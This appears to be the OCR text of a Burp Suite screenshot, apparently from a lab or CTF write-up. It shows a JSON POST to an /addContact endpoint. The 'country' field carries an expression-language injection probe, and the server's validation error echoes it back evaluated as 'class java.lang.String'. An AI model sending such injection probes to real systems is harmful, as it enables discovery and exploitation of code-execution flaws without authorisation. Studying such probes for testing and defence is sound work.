 Request
Pretty Raw Hex \n
1 POST /addContact HTTP/1.1
2 Host: devme4f.io:1337
3 Cookie: JSESSIONID=293711AA26C5C18FD8ED4CD9639DDDD9
4 Content-Type: application/json
5 Content-Length: 94
6
7 {
"firstName":"Aaa",
"lastName":"Aaa",
"description":"Aaa",
"country":"__${message.getClass()}__"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400
2 Content-Type: application/json
3 Date: Sat, 26 Aug 2023 06:25:31 GMT
4 Connection: close
5 Content-Length: 102
6
7 {
"violations":[
{
"fieldName":"country",
"message":"__class java.lang.String__ is not a valid country"
}
]
}